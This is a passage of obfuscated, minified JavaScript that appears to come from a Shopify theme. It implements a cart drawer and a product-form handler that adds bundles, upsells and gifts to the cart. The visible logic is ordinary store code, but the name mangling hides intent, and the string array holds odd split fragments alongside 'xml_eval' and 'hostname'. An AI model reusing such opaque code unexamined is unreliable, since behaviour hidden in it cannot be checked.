_0xf16a62=a0_0x48952f,_0x5db7e2=this[_0xf16a62(802)]();this[_0xf16a62(422)](_0xf16a62(869))[_0xf16a62(808)](_0x7f8aa8=>{const _0x42bff7=_0xf16a62;_0x5db7e2?_0x7f8aa8[_0x42bff7(243)]=!0:_0x7f8aa8.clearCart=!1})}[a0_0x48952f(527)](_0x350602){const _0x31a503=a0_0x48952f;_0x350602[_0x31a503(460)](_0x31a503(275),_0x31a503(451)),_0x350602[_0x31a503(460)](_0x31a503(838),"false"),_0x350602[_0x31a503(698)][_0x31a503(971)]("id")&&_0x350602.setAttribute(_0x31a503(219),_0x350602[_0x31a503(698)].id),_0x350602[_0x31a503(333)](_0x31a503(357),_0x51a12b=>{const _0x5bf221=_0x31a503;_0x51a12b[_0x5bf221(873)][_0x5bf221(460)]("aria-expanded",!_0x51a12b[_0x5bf221(873)][_0x5bf221(370)]("details")[_0x5bf221(273)]("open"))}),_0x350602[_0x31a503(706)].addEventListener(_0x31a503(740),onKeyUpEscape)}[a0_0x48952f(780)](_0x2c3718,_0x2c1738=!1){const _0x526839=a0_0x48952f;this[_0x526839(503)](_0x526839(376)).classList[_0x526839(956)]("is-empty")&&this.querySelector(".drawer__inner")[_0x526839(947)][_0x526839(359)]("is-empty"),this[_0x526839(494)]=_0x2c3718.id,this[_0x526839(588)]()[_0x526839(808)](_0x3c4801=>{const _0xeca0b0=_0x526839,_0x592aa7=_0x3c4801[_0xeca0b0(557)]?document.querySelector(_0x3c4801[_0xeca0b0(557)]):document.getElementById(_0x3c4801.id);_0x592aa7[_0xeca0b0(688)]=this[_0xeca0b0(741)](_0x2c3718.sections[_0x3c4801.id],_0x3c4801.selector)}),this[_0x526839(687)]();const _0x50511b=this[_0x526839(503)](_0x526839(537));_0x50511b&&_0x50511b[_0x526839(1016)]();let _0xfd13bb=[],_0x568aa8=[];this[_0x526839(422)](_0x526839(453))[_0x526839(808)](_0x53f722=>{const _0x45dc7d=_0x526839;_0x53f722[_0x45dc7d(329)]()&&(this[_0x45dc7d(503)](_0x45dc7d(552)+_0x53f722.dataset[_0x45dc7d(944)])?_0x53f722[_0x45dc7d(583)][_0x45dc7d(299)]===_0x45dc7d(266)&&_0x568aa8[_0x45dc7d(536)](_0x53f722):_0x53f722.dataset[_0x45dc7d(299)]===_0x45dc7d(418)&&_0xfd13bb[_0x45dc7d(536)](_0x53f722))}),_0x568aa8[_0x526839(260)]>0?_0x568aa8[0].removeFromCart():_0xfd13bb.length>0&&_0xfd13bb[0].addToCart(),setTimeout(()=>{const _0xc493df=_0x526839;this.querySelector(_0xc493df(965))[_0xc493df(333)](_0xc493df(357),this[_0xc493df(428)][_0xc493df(514)](this)),!_0x2c1738&&this[_0xc493df(558)]()})}[a0_0x48952f(741)](_0x5846de,_0x2ae257=a0_0x48952f(508)){const _0x1f4252=a0_0x48952f;let _0x116b0c=new DOMParser()[_0x1f4252(667)](_0x5846de,_0x1f4252(964))[_0x1f4252(503)](_0x2ae257);return _0x2ae257==="#CartDrawer"&&fixParsedHtml(this,_0x116b0c),_0x116b0c[_0x1f4252(688)]}[a0_0x48952f(588)](){const _0x49a692=a0_0x48952f;return[{id:_0x49a692(829),selector:_0x49a692(645)},{id:_0x49a692(856)}]}[a0_0x48952f(669)](_0x5dec45,_0x54f1d9=a0_0x48952f(508)){const _0x330b9c=a0_0x48952f;return new DOMParser()[_0x330b9c(667)](_0x5dec45,_0x330b9c(964))[_0x330b9c(503)](_0x54f1d9)}[a0_0x48952f(311)](_0x225bde){const _0x3ea86a=a0_0x48952f;this[_0x3ea86a(463)]=_0x225bde}}customElements[a0_0x48952f(599)](a0_0x48952f(829),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x47ab70=a0_0x48952f;super(),this[_0x47ab70(1011)]=document[_0x47ab70(503)](_0x47ab70(829))}[a0_0x48952f(741)](_0x2a8fd1,_0x4a206b){const _0x1721de=a0_0x48952f;let _0x222587=new DOMParser().parseFromString(_0x2a8fd1,"text/html")[_0x1721de(503)](_0x4a206b);return _0x4a206b===_0x1721de(376)&&fixParsedHtml(this[_0x1721de(1011)],_0x222587),_0x222587[_0x1721de(688)]}[a0_0x48952f(588)](){const _0x34bd2c=a0_0x48952f;return[{id:_0x34bd2c(616),section:_0x34bd2c(829),selector:_0x34bd2c(376)},{id:"cart-icon-bubble",section:_0x34bd2c(856),selector:_0x34bd2c(508)}]}}customElements.define(a0_0x48952f(960),CartDrawerItems);function a0_0x1cab(){const _0x579a17=["percentageLeft","currencySymbol",".sticky-atc__label","removeChild","removeErrorMessage","scrollBtn","display","applied","scrollDestination","ProductInfo-","max","cart-remove-button","input--error","comparePrices","[name=id]","currentTarget",'[aria-selected="true"] a, button[aria-selected="true"]',"prices","cartStrings","quantity-breaks-","quantityUpdateUnsubscriber","value","play",".select__select","quantityBreaksPickerDisplayedImages","focus","error","stickyAtcButton","quantity-gifts","secondary-variant-select","offsetTop",".internal-video__sound-btn",".upsell-toggle-btn",".bundle-deals__total-compare-price-js","getElementById",".comparison-slider__input","abort","symbol","tagName","apply","errorMessageWrapper","scrollY",".quantity__button[name='plus']","toggleResetButton","soundButton","status","undefined","cartItems","unlocked","mainBundleItems","handleSubmit","quantity-update","Shopify","QuantityBreaks","daysFrequency",'[name="add"] > .main-atc__label',".product-form__input","onFormReset","prependMedia","select","handleErrorMessage","CartDrawer-CartErrors",'][selling_plan]" value="',"getQuery",".loading-overlay__spinner","[compare_price_each]","cart",".product-info-upsell-","isScrollBtn","cart_url",'[name="selling_plan"]',"sections_url",'[aria-selected="true"] a',".floating-btn","secondary-variant-select-separate","getUpsellHandles","html","updateVariantInput","DateTimeFormat","variantChange","?variant=","timing","hostname","mainAtcButton","variantChangeUnsubscriber","playVideo","handle","main-atc-price-","bundle-deals","classList","getDate","parameters","toggle","parse","labels","quantitySelector","handleIntersection",'[id^="MediaGallery-',"contains","contentWindow","#ProductForm-","#product-form-","cart-drawer-items","match","dragging","scroll","text/html","#CartDrawer-Overlay","mainAtcBtnLabel","source[data-src]","3813cUEvhC","shopify:section:load","Sku-","getAttribute","updateLiveRegions","loading","mousedown","days","--sticky-atc-offset","changeEvent","filter","min","ceil","unlockedItems","idIndex","footerSpacing","mm_dd","form","hideElement","initVariants","visibility-hidden","X-Requested-With","button--has-spinner","CartDrawer-LiveRegionText","resolvedOptions","pathname","skipCartButton","hideSpinner","gifts","isRequired","Drawer-quantity-","quantity-gift--unlocked","/discount/","checkATCScroll","internal-video","Quantity-Form--",", #product-form-installment-","dialog",".main-atc__error","main-cart-items","440udwLHr","sectionOneId","signal","cartDrawer","focusin","loadingSpinner","updateId","?q=","playTimer","totalPrice","animationsType","][properties][","quantity","formVariants","duration","Inventory-","shiftKey","none",".quantity-break__variant-select","json","updateOptions",".upsell__price","#cart-icon-bubble",".drawer__close","dd_mm_numeric","createElement","toFixed","initIds","aria-controls","source","0px",".main-product-atc","currency",'[data-media-id="',".product-form__quantity",".cart-item",'][id]" value="',"transferSections","cartUpdate","quantityPicker","&section_id=","summary","transform",'][quantity]" value="1"><input type="hidden" name="items[',"hasDrawer","available","attachEvent","mouseup","applyStickyAtcError","isOpen","updateTimer","productContainers","clearCart","Escape","onChange",".predictive-search-status","cart_change_url","initUnlock",".upsell__image__img","checkboxes","javascript","product-form-","amount_no_decimals_with_comma_separator","errors","maxHeight","quantityError","lineItemStatusElement","setSelectorByValue","getFullYear","length","isText","hasQuantityBreaksPicker","ProductSubmitButton-","product-info",".product-form__error-message-wrapper","false","allPredictiveSearchInstances",".promp-popup__close-btn","XMLHttpRequest","delayDays","endedVideo","floor","hasAttribute","toUpperCase","role",'.appstle-active-option [name="selling_plan"]',"promo-bar-data-","target","overflow-hidden","load","onCartUpdate","price","oduct-fo",".sticky-atc__scroll-btn","elementsToChange","validateQtyRules","image","getResultsMaxHeight",'"><input type="hidden" name="items[',"application/json","updatePickupAvailability","body",'[type="text"], [type="number"], textarea',"stringify","cart__items--disabled","cart-update","updateMedia",":checked","selected",".drawer__inner-empty","CountryProvinceSelector","selectTimeout","TAB","internal-video--playing",".sticky-atc__error","aria-disabled","language","priceSpan","block","description","setActiveElement","input[checked]","rearrangeDays","featured_media","product","2024-04-02","4704012sYGPxM","toggleAttribute","[data-predictive-search-live-region-count-value]","mainOfferContainer","updateTotalPrices","variantStrings","product-form","paddingBottom","errorMessage","getItem","minDays","IntersectionObserver","getUpdateRequired","totalSeconds","[price_each]","isMainOfferItem","addEventListener","cart-live-region-text","cartQuantity","amount","product-info-upsell","focusout","startsWith","includes","displayPromoTimer",".dynamic-price",".main-offer-item-","hasUrl","clearOptions","unavailable","updateTimeline","31073caZFXq","searchTerm","[value]",".section-header","removeFromCart","deferredMedia","lineItemContainer","countryEl","checked","click",'input[type="search"]',"remove","createInputs","waiting","sliderInput","clientX","offerItems","left",".variant-price-update","variantInputs","items","scrollTo","closest","fetchQuantityRules","internationalAccessAccept","secondarySelect","then","quantityBreaks",".drawer__inner","url","dat","prepend","quantityForm",".sold-out-message","inne","routes","setupEventListeners","predictiveSearchResults","[data-predictive-search]","predictive_search_url","trim","closeResults","stickyAtcBtnLabel","data-provinces","map","item_count","section-group","quantityUpdate","updateQuantityRules","media-gallery video","required","atcErrorMsg","CartDrawer-CartItems","dayLabels",'input[name="quantity"]',"toggleAddButton","#MainBundleOffer-","[data-predictive-search-search-for-text]","muted","fixedDiscount","monthLabels","sectionTwo","replaceState","getMonth","setSelectionRange","touches","sectionOne","headers","handleToggle","option","true","GMT","addToCart","StickyAtcVariantPicker-","querySelectorAll","variant_images","provinceEl","delaySeconds","jsonData",".quantity-break__selector-item","close","variantData","#simple-bundles-io-options","seekVideo","toggleBtn","internal-video--muted","sectionOneContainer","code","productInfo","afterScroll","originalSection","setItem","submit","#sticky-atc-","internal-video--loading"," .product-media-modal__content","price-","mediaItemContainers","ArrowUp","dd_mm","featured_image","discount-","touchstart","button",".loading-overlay","cart-drawer-gift","Content-Type","is-empty","mousemove","countryList","span","754190oHrYrD","setAttribute","2023-01-01T00:00:00Z","toggleSound","activeElement","hidden","variantPickers","upsells","simpleBundlesContainer",'][quantity]" value="',"stopDrag",'{"method":"pause"}',".bundle-deals__compare-price-js","mediaItemImgs","shopify","option1","onFocusOut","data-default","/checkout?discount=","modal","postLink","change","data-src","clickable-discount","search","appendChild","setHeaderCartIconAccessibility","secondarySelectSelector","testMode","1819296aHLUwm","insertDates","playButton","type","cart-note","compare_at_price","productId","totalComparePrice","round","floatingBtns",".comparison-slider__overlay","months","data-unavailable","quick-add-modal","bundle-deals__media-item--disabled","querySelector","setUnavailable","submitButton",".quantity__rules-cart .loading-overlay","comparePrice",".shopify-section","parentNode","comparison-slider","results","validateValue","modelViewerUI","bind",".bundle-deals__total-price-js",".main-offer-item","moneyFormat","transitionend",".quantity__input",'button[type="reset"]',"amount_with_comma_separator",".bundle-deals__price-js","host","net","requiredFields","removeEventListener","setSummaryAccessibility",".cart-timer",'[type="radio"]',"disablePrepend","updateVariantStatuses","cachedResults",".bundle-deals__variant-selects-js","ref","textContent","push","countdown-timer","onFormSubmit","handleClick","dateFormat","variant-selects","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","amount_no_decimals","cart_add_url","finally","onKeydown","selectedIndex","/checkout","Line-item-error-","America","quantityBreaksPickerStyle",".cart-item--product-","addListener","popup-overlay--active","initProvince","observer","selector","open","src","CartItem-","quantity-input","offsetHeight","application/","blur","sections","isAfterScroll","find","752KVcEEM","Error","append","#CartItem-","abs","input","details","getBoundingClientRect","header-drawer","quantity-gifts-",']" value="',"animate","mainAtcBtn",".product-form__input__type","provinceContainer","dataset","-applied","renderSearchResults","storageKey","resetButton","getSectionsToRender"," .content-for-grouping","hide","CartDrawer-Item-","24678FDFhjH","modalClosed","setLiveRegionLoadingState","prevValue","Europe","switchOption",".clickable-discount__btn","define","section","openPopupModal","selectedId","predictive-search","updatePrices",".quantity__button[name='minus']","add",".cart-discount-form__error","sellingPlanInput","secondsSpan","object","text","replace","checkValidity","getSearchResults","sectionId","CartDrawer","properties[","fieldName","selectedQuantity","addRemoveFromCart","pause","selectedVariants","startDrag","performance","resultsMaxHeight","nodeName","bundle-deals-","sliderOverlay","aria-hidden","sticky-atc-image-","main-cart-footer","pickup-availability","bundle-deals__product--deselected","cart-items","Quantity-","userLanguage","onInputChange",".header__icons","enableLoading","details[open]","setQuantityBoundries","skipCart",".cart-item__error-text","closeModal","#CartDrawer","minutesSpan"," .loading-overlay","video","cart-drawer-upsell","touchmove","POST",".upsell__price .compare-price","from","currentScript","Share-","day_dd_mm","getTime","scrolledPast","onButtonClick","aria-selected",".share-url-button","innerHeight","handleSelectChange","paused","index","postMessage","parseFromString",'[name="id"]',"getSectionDOM","updateShareUrl","#ProductSubmitButton-","findIndex","setDate","pills","handleScrollBtn","handleChange","ArrowDown","preventDefault","error_message","location","isSecondary",".section-group__section-one-container","prototype","#predictive-search-results-groups-wrapper","sectionTwoContainer","vertical","checkForClear","innerHTML","unavailable_with_option","CartDrawer-LineItemStatus",".quantity__rules",".bundle-deals__media-item-container-js",'[type="application/json"]',"catch","mainAtcBtnError","disabled","step","nextElementSibling","atcButtons","clientHeight","toLowerCase","toString","formIdInput",'[id^="Details-"] summary',"hasVariants","parentElement","ESCAPE","drag","#shopify-section-predictive-search","style","shouldResetForm","upsellHandles",'<input type="hidden" name="items[',"cart_update_url","main-bundle-offer","sticky-atc-separate-price-","getVariantData","width","variant-change","T00:00:00Z","unshift","shopping-cart-line-item-status","connectedCallback","currentTime","setProperty","soldOut",'[id^="custom-label-',".product-form__error-message","active","innerText","loadingText","canplaythrough","disconnectedCallback","footer","down","onFocus",".upsell__variant-picker","stepUp","-']","keyup","getSectionInnerHTML",'[name="',"updateQuantity","mainOfferItem","[name=cart-discount-field]",".product-form__variants","next_display_date","reduce","productFormInput","updateURL","setLiveRegionResults","comparePriceSpan","bottom","name","cartUpdateUnsubscriber","stickyAtcBtnError","updateMasterId","sliderLine",".product-variant-id","isCartUpsell","countryListFunction","options",'[name="add"]',"inputs","a-def","#CartDrawer-Item-",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"reapplyDiscountIfApplicable","variant-selects-","abortController","isValid","timer","currentVariant","stepDown",".quantity-break__compare-price",'input[type="radio"], option',"secondsDelay","method",".bundle-deals__media-item-img-js","renderContents","smooth",".quantity-break__image img","dispatchEvent","updateUrl","productForm","childNodes","dropdown",".js-youtube","updateFormIds","overlay","data","validFields","[end_date]","removeAttribute",'[aria-selected="true"]',"updateTotalPrice","TML","disableLoading",".js-vimeo","touchend","timerDuration","oneNonUpellRemaining",".sign-up-popup-modal","split","firstChild","plus","variant-radios","forEach","[quantity]","unlockGifts","inputRadios","bod","sticky-atc","countryHandler","isIntersecting","keydown","statusElement","dropdwon","day_dd_mm_numeric","ain-pr","setLiveRegionText","getDay",".bundle-deals__product-js","popup-modal--active","xml_eval","variantSelectElements","fetchAvailability","Quantity-Form-","cart-drawer","pauseVideo","renderProductInfo",'{"event":"command","func":"',"cart_clear_url","onKeyup","aria-haspopup","1082212bDaVDH","search-form","aria-expanded","dynamic-dates","variantSelects","get","bundleDeals","defaultValue","email","timeupdate","Enter","timeline","quantityGifts","updateSearchForTerm",'[type="submit"]',"observe","CartDrawer-LineItemError-","idInput","closeBtns","onVariantChange","cart-icon-bubble","initCountry"];return a0_0x1cab=function(){return _0x579a17},a0_0x1cab()}function fixParsedHtml(_0x467f62,_0x2309a8){const _0x32f31a=a0_0x48952f,_0x1d63da=_0x2309a8[_0x32f31a(503)](_0x32f31a(528));_0x1d63da&&(oldTimer=_0x467f62[_0x32f31a(503)](".cart-timer"),oldTimer&&(_0x1d63da[_0x32f31a(688)]=oldTimer[_0x32f31a(688)]));const _0x4f1408=_0x467f62[_0x32f31a(422)](_0x32f31a(767));let _0x68bf84=_0x2309a8[_0x32f31a(422)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x4f1408[_0x32f31a(808)]((_0x3ad9a5,_0xd90c19)=>{const _0x69cf36=_0x32f31a;if(_0x3ad9a5[_0x69cf36(626)][_0x69cf36(701)]()===_0x69cf36(649)&&(_0x68bf84[_0xd90c19][_0x69cf36(583)].selected=_0x3ad9a5[_0x69cf36(583)][_0x69cf36(299)]),_0x68bf84[_0xd90c19].dataset.id=_0x3ad9a5.dataset.id,_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(668))[_0x69cf36(879)]=_0x3ad9a5.querySelector(_0x69cf36(668)).value,_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(249))&&(_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(249))[_0x69cf36(559)]=_0x3ad9a5[_0x69cf36(503)](_0x69cf36(249))[_0x69cf36(559)]),_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(737))){const _0x394093=_0x3ad9a5.querySelectorAll(_0x69cf36(881));_0x68bf84[_0xd90c19][_0x69cf36(422)](_0x69cf36(881))[_0x69cf36(808)]((_0x20867d,_0x1a894d)=>{const _0x1590a7=_0x69cf36;_0x20867d[_0x1590a7(879)]=_0x394093[_0x1a894d].value,_0x20867d[_0x1590a7(422)](_0x1590a7(417))[_0x1590a7(808)](_0x2a357c=>{const _0xcf16e9=_0x1590a7;_0x2a357c[_0xcf16e9(794)]("selected"),_0x2a357c[_0xcf16e9(879)]===_0x394093[_0x1a894d].value[_0xcf16e9(388)]()&&_0x2a357c[_0xcf16e9(460)](_0xcf16e9(299),"")})})}if(_0x3ad9a5.dataset.updatePrices===_0x69cf36(418)){var _0x4285f2=_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(212)),_0x1eda95=_0x3ad9a5[_0x69cf36(503)](_0x69cf36(212));_0x4285f2&&_0x1eda95&&(_0x4285f2[_0x69cf36(688)]=_0x1eda95[_0x69cf36(688)])}})}!customElements[a0_0x48952f(841)](a0_0x48952f(323))&&customElements[a0_0x48952f(599)]("product-form",class extends HTMLElement{constructor(){const _0x51c845=a0_0x48952f;super(),this[_0x51c845(985)]=this[_0x51c845(503)](_0x51c845(985)),this[_0x51c845(985)].addEventListener(_0x51c845(440),this[_0x51c845(908)][_0x51c845(514)](this)),this[_0x51c845(703)]=this[_0x51c845(985)][_0x51c845(503)](_0x51c845(872)),this[_0x51c845(703)][_0x51c845(696)]=!1,this[_0x51c845(642)]=this.formIdInput[_0x51c845(583)].skipCart===_0x51c845(418),this[_0x51c845(924)]=document.querySelector("cart-drawer")||document[_0x51c845(503)]("cart-notification"),this[_0x51c845(760)]=this[_0x51c845(583)].isCartUpsell===_0x51c845(418),this[_0x51c845(505)]=this.querySelector(_0x51c845(850)),document[_0x51c845(503)](_0x51c845(829))&&(this[_0x51c845(505)][_0x51c845(460)](_0x51c845(835),_0x51c845(1005)),this[_0x51c845(235)]=!0),this.loadingSpinner=this[_0x51c845(503)](_0x51c845(922)),this[_0x51c845(842)]=document[_0x51c845(892)](_0x51c845(627)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(436)]=document[_0x51c845(892)](_0x51c845(867)+this[_0x51c845(583)].section),this[_0x51c845(375)]=document[_0x51c845(892)](_0x51c845(877)+this[_0x51c845(583)][_0x51c845(600)]),this.quantityPicker=document[_0x51c845(892)]("Quantity-Form-"+this[_0x51c845(583)][_0x51c845(600)]),this.customFields=document[_0x51c845(422)]("[id^='CustomField-"+this[_0x51c845(583)].section+_0x51c845(739)),this[_0x51c845(848)]=document[_0x51c845(892)](_0x51c845(577)+this[_0x51c845(583)].section),this.upsells=document[_0x51c845(422)](_0x51c845(925)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(907)]=document.querySelectorAll(_0x51c845(343)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(367)]=this[_0x51c845(985)][_0x51c845(503)](_0x51c845(746))}[a0_0x48952f(908)](_0x34ef0d){const _0x340de5=a0_0x48952f;let _0x4e4dc8=null,_0x46ed6e=!1;if(_0x34ef0d&&(_0x34ef0d[_0x340de5(678)](),_0x34ef0d[_0x340de5(278)].classList.contains(_0x340de5(990))&&(_0x4e4dc8=_0x34ef0d[_0x340de5(278)],_0x4e4dc8.classList[_0x340de5(606)](_0x340de5(973))),_0x34ef0d.target.dataset[_0x340de5(994)]===_0x340de5(418)&&(_0x46ed6e=!0)),this[_0x340de5(505)][_0x340de5(971)](_0x340de5(306))===_0x340de5(418))return;this.handleErrorMessage(),this[_0x340de5(505)][_0x340de5(460)](_0x340de5(306),!0),this[_0x340de5(505)].classList[_0x340de5(606)](_0x340de5(973)),this[_0x340de5(1013)]&&this[_0x340de5(1013)][_0x340de5(947)][_0x340de5(359)](_0x340de5(464));let _0x2156a3=!1;if(this[_0x340de5(367)]&&!this[_0x340de5(534)]){this.variantInputs[_0x340de5(688)]="";let _0x580840="",_0x438a76=[];if(this[_0x340de5(235)]&&!this[_0x340de5(760)]&&!this[_0x340de5(642)]&&this[_0x340de5(924)][_0x340de5(422)](_0x340de5(767)).forEach(_0x93cb9=>{const _0x4e8dc0=_0x340de5;_0x93cb9[_0x4e8dc0(583)].selected===_0x4e8dc0(418)&&!this.cart[_0x4e8dc0(503)](_0x4e8dc0(552)+_0x93cb9[_0x4e8dc0(583)][_0x4e8dc0(944)])&&_0x438a76[_0x4e8dc0(721)](_0x93cb9[_0x4e8dc0(583)].id)}),this[_0x340de5(842)]){_0x2156a3=!0;for(let _0x974195=0;_0x974195<_0x438a76.length;_0x974195++)_0x580840+=_0x340de5(713)+_0x974195+_0x340de5(234)+_0x974195+_0x340de5(227)+_0x438a76[_0x974195]+'">';let _0x2c6ae0=_0x438a76[_0x340de5(260)];for(let _0x485907=0;_0x485907<this.bundleDeals[_0x340de5(1021)][_0x340de5(260)];_0x485907++){const _0x352fd8=this[_0x340de5(842)][_0x340de5(1021)][_0x485907];_0x580840+=_0x340de5(713)+(_0x485907+_0x2c6ae0)+_0x340de5(468)+_0x352fd8[_0x340de5(1020)]+_0x340de5(289)+(_0x485907+_0x2c6ae0)+'][id]" value="'+_0x352fd8.id+'">'}this.variantInputs[_0x340de5(688)]=_0x580840}else{let _0x4f685d=[];this[_0x340de5(848)]&&this.quantityGifts.unlockedItems.length>0&&(_0x438a76=[..._0x438a76,...this.quantityGifts[_0x340de5(981)]]);for(let _0xb302d2=this[_0x340de5(466)][_0x340de5(260)]-1;_0xb302d2>=0;_0xb302d2--)this[_0x340de5(466)][_0xb302d2][_0x340de5(583)][_0x340de5(299)]===_0x340de5(418)&&_0x438a76.push(this.upsells[_0xb302d2].dataset.id);if(this[_0x340de5(907)][_0x340de5(260)]===0){if(this.quantityBreaks&&this[_0x340de5(375)][_0x340de5(1021)][_0x340de5(260)]>0)_0x438a76=[..._0x438a76,...this.quantityBreaks[_0x340de5(1021)]],_0x4f685d=[...this.quantityBreaks[_0x340de5(1021)]];else if(_0x438a76[_0x340de5(260)]>0&&(!this[_0x340de5(375)]||this.quantityBreaks[_0x340de5(1021)][_0x340de5(260)]===0)){let _0x2aa061=1;this[_0x340de5(375)]?_0x2aa061=this[_0x340de5(375)][_0x340de5(619)]:this.quantityPicker&&(_0x2aa061=parseInt(this[_0x340de5(230)][_0x340de5(503)](_0x340de5(519))[_0x340de5(879)]));for(let _0x3b6286=0;_0x3b6286<_0x2aa061;_0x3b6286++)_0x438a76[_0x340de5(536)](this[_0x340de5(703)].value);_0x4f685d=[this[_0x340de5(703)][_0x340de5(879)]]}}for(let _0xf221c4=this.mainBundleItems[_0x340de5(260)]-1;_0xf221c4>=0;_0xf221c4--)_0x438a76[_0x340de5(536)](this[_0x340de5(907)][_0xf221c4].dataset.id),_0x4f685d[_0x340de5(536)](this[_0x340de5(907)][_0xf221c4][_0x340de5(583)].id);if(_0x438a76[_0x340de5(260)]>0){_0x2156a3=!0;const _0x36fdef=[];for(let _0x43fb27=0;_0x43fb27<_0x438a76[_0x340de5(260)];_0x43fb27++){const _0x3e46ed=_0x438a76[_0x43fb27],_0x545017=_0x36fdef[_0x340de5(672)](_0x514bd9=>_0x514bd9.id===_0x3e46ed);_0x545017<0?_0x36fdef.push({id:_0x3e46ed,quantity:1}):_0x36fdef[_0x545017][_0x340de5(1020)]+=1}let _0x3a1719=[];this.customFields[_0x340de5(808)](_0xcf4b1b=>{const _0x48e642=_0x340de5;_0x3a1719.push({fieldName:_0xcf4b1b.fieldName,value:_0xcf4b1b[_0x48e642(595)]})}),this[_0x340de5(947)].contains("main-product-form")&&(this[_0x340de5(608)]=this[_0x340de5(503)](_0x340de5(276)),this.sellingPlanInput||(this[_0x340de5(608)]=this.querySelector(_0x340de5(928))),this[_0x340de5(467)]=this[_0x340de5(503)](_0x340de5(430)));for(let _0x4262ae=0;_0x4262ae<_0x36fdef[_0x340de5(260)];_0x4262ae++){const _0x19b77a=_0x36fdef[_0x4262ae];_0x580840+=_0x340de5(713)+_0x4262ae+_0x340de5(468)+_0x19b77a.quantity+_0x340de5(289)+_0x4262ae+_0x340de5(227)+_0x19b77a.id+'">',_0x4f685d.includes(_0x19b77a.id)&&(_0x3a1719[_0x340de5(808)](_0x29c93d=>{const _0x59a704=_0x340de5;_0x580840+=_0x59a704(713)+_0x4262ae+_0x59a704(1019)+_0x29c93d[_0x59a704(618)]+_0x59a704(578)+_0x29c93d.value+'">'}),this[_0x340de5(608)]&&typeof this[_0x340de5(608)].value=="string"&&this[_0x340de5(608)][_0x340de5(879)][_0x340de5(260)]>0&&(_0x580840+=_0x340de5(713)+_0x4262ae+_0x340de5(920)+this[_0x340de5(608)].value+'">'),this[_0x340de5(467)]&&this[_0x340de5(467)][_0x340de5(422)]("select")[_0x340de5(808)](_0x416245=>{const _0x1916c5=_0x340de5;let _0x4825fa=_0x416245[_0x1916c5(754)].match(/properties\[(.*?)\]/)[1];_0x580840+=_0x1916c5(713)+_0x4262ae+"][properties]["+_0x4825fa+']" value="'+_0x416245[_0x1916c5(879)]+'">'}))}this[_0x340de5(367)][_0x340de5(688)]=_0x580840}}}var _0x543f0d=fetchConfig(_0x340de5(251));_0x543f0d[_0x340de5(415)][_0x340de5(989)]=_0x340de5(269),delete _0x543f0d.headers[_0x340de5(454)];var _0x1e2201=new FormData(this[_0x340de5(985)]);if(this[_0x340de5(534)]&&(_0x2156a3=!0),this[_0x340de5(924)]&&(_0x1e2201[_0x340de5(570)](_0x340de5(565),this[_0x340de5(924)][_0x340de5(588)]()[_0x340de5(392)](_0x1991a4=>_0x1991a4.id)),_0x1e2201[_0x340de5(570)](_0x340de5(929),window.location[_0x340de5(993)]),this[_0x340de5(924)][_0x340de5(311)](document[_0x340de5(463)])),_0x2156a3){const _0x44d6fe=this.dataset[_0x340de5(762)]?this[_0x340de5(583)][_0x340de5(762)][_0x340de5(804)](","):[],_0x3b1519=["id","quantity",..._0x44d6fe];for(let _0x478f48=0;_0x478f48<_0x3b1519.length;_0x478f48++)_0x1e2201.delete(_0x3b1519[_0x478f48])}_0x543f0d[_0x340de5(292)]=_0x1e2201,fetch(""+routes[_0x340de5(544)],_0x543f0d).then(_0x515c00=>_0x515c00[_0x340de5(210)]())[_0x340de5(374)](_0x53be4f=>{const _0x1ff529=_0x340de5;if(_0x53be4f[_0x1ff529(903)]){this[_0x1ff529(918)](_0x53be4f[_0x1ff529(310)]);const _0xbf8e9=this.submitButton.querySelector(_0x1ff529(381));if(!_0xbf8e9)return;this[_0x1ff529(505)].setAttribute(_0x1ff529(306),!0),this.submitButton[_0x1ff529(503)](_0x1ff529(458))[_0x1ff529(947)][_0x1ff529(606)](_0x1ff529(464)),_0xbf8e9[_0x1ff529(947)][_0x1ff529(359)](_0x1ff529(464)),this.error=!0;return}else if(this[_0x1ff529(642)]||_0x46ed6e){window[_0x1ff529(680)]=_0x1ff529(548);return}else if(!this[_0x1ff529(924)]){window.location=window[_0x1ff529(383)][_0x1ff529(927)];return}this.error||publish(PUB_SUB_EVENTS[_0x1ff529(229)],{source:_0x1ff529(323)}),this[_0x1ff529(884)]=!1;const _0x18135c=this[_0x1ff529(370)](_0x1ff529(501));_0x18135c?(document[_0x1ff529(292)][_0x1ff529(333)](_0x1ff529(593),()=>{setTimeout(()=>{const _0x21ea51=a0_0x54b6;this[_0x21ea51(924)][_0x21ea51(780)](_0x53be4f,this.isCartUpsell)})},{once:!0}),_0x18135c[_0x1ff529(590)](!0)):this[_0x1ff529(924)].renderContents(_0x53be4f,this[_0x1ff529(760)])}).catch(_0x44ffb2=>{console.error(_0x44ffb2)})[_0x340de5(545)](()=>{const _0x4bac47=_0x340de5;this[_0x4bac47(505)][_0x4bac47(947)][_0x4bac47(359)]("loading"),_0x4e4dc8&&_0x4e4dc8[_0x4bac47(947)][_0x4bac47(359)](_0x4bac47(973)),this[_0x4bac47(924)]&&this[_0x4bac47(924)][_0x4bac47(947)][_0x4bac47(956)](_0x4bac47(455))&&this.cart.classList[_0x4bac47(359)](_0x4bac47(455)),this[_0x4bac47(884)]||this[_0x4bac47(505)].removeAttribute(_0x4bac47(306)),this[_0x4bac47(1013)]&&this.loadingSpinner.classList[_0x4bac47(606)](_0x4bac47(464))})}[a0_0x48952f(918)](_0x3c5ac9=!1){const 